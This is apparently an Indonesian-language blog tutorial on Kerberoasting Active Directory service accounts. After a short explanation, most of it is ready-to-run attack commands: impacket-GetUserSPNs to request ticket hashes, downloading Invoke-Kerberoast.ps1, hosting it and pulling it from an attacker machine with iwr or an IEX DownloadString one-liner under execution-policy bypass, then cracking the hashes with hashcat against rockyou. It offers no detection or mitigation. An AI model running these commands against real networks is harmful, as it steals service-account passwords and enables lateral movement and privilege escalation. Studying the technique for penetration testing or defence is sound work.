

Kerberoasting Attack!

Kerberoasting adalah sebuah teknik serangan pada jaringan Active Directory yang memanfaatkan kelemahan protokol Kerberos. Dalam serangan ini, penyerang yang sudah berhasil memiliki akses tidak sah ke akun domain (pengguna biasa dengan privilege rendah) dapat meminta Ticket-Granting Service (TGS) untuk layanan tertentu, seperti Database (MSSQL) atau Web Server (IIS).

Tiket TGS ini berisi Hash (yang mengandung password) milik akun layanan (Service Account) tersebut. Penyerang kemudian dapat mengekstrak Hash-nya dan mencoba memecahkannya secara Offline menggunakan metode Brute Force untuk mendapatkan kata sandi aslinya.

Jika berhasil, penyerang dapat menggunakan akun layanan tersebut untuk melakukan Lateral Movement atau berpindah akses dari satu akun ke akun lainnya, misalnya dari akun pengguna biasa john.doe ke akun layanan seperti sql_svc. Hal ini membuka jalan baru bagi penyerang untuk meningkatkan akses dan bertindak lebih jauh lagi.

1. Steal the Ticket

Remote Execution

1

impacket-GetUserSPNs <domain>/<username>:<password> -request -dc-ip <ip domain controller>

Local Execution via Compromised Machine

Di tutorial ini saya menggunakan Invoke-Kerberoast.ps1 untuk memperoleh tiket.

1

wget https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1

1

python3 -m http.server 80

Mengeksekusi di local

1

iwr -uri http://<ATTACKER_MACHINE>/Invoke-Kerberoast.ps1 -outfile Invoke-Kerberoast.ps1

1

2

3

powershell -ep bypass

. .\Invoke-Kerberoast.ps1

Invoke-Kerberoast -OutputFormat HashCat | Select-Object -ExpandProperty hash

Mengeksekusi menggunakan Invoke Expression

1

2

3

4

5

## PowerShell

IEX (New-Object System.Net.WebClient).DownloadString('http://<ATTACKER_MACHINE>/Invoke-Kerberoast.ps1'); Invoke-Kerberoast -OutputFormat HashCat | Select-Object -ExpandProperty hash

## CMD

powershell -ep bypass -c "IEX (New-Object System.Net.WebClient).DownloadString('http://<ATTACKER_MACHINE>/Invoke-Kerberoast.ps1'); Invoke-Kerberoast -OutputFormat HashCat | Select-Object -ExpandProperty hash"



2. Crack the Ticket

Simpan semua hash yang berhasil diperoleh ke sebuah file (sebagai contoh di sini menggunakan nama file kerberoast.hashes).

1

hashcat -m 13100 kerberoast.hashes /usr/share/wordlists/rockyou.txt